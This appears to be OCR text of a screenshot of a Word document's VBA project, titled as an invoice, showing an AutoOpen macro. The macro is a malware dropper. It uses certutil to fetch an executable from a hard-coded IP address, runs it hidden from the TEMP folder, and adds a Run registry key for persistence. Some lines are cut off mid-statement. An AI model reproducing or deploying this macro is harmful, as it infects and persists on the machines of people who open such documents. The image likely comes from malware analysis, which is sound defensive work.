 Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invoice n. 65748224 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Process WHERE Name = '
strURL = "http://172.233.61.246/32th4ckm3.exe"
strFilePath = Environ("TEMP") & "\32th4ckm3.exe"
strCmd = "cmd /c certutil -urlcache -split -f """ & strURL & """ """ & strFilePath & """"
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v DefaultApp /t
Shell strCmd, vbHide
End Sub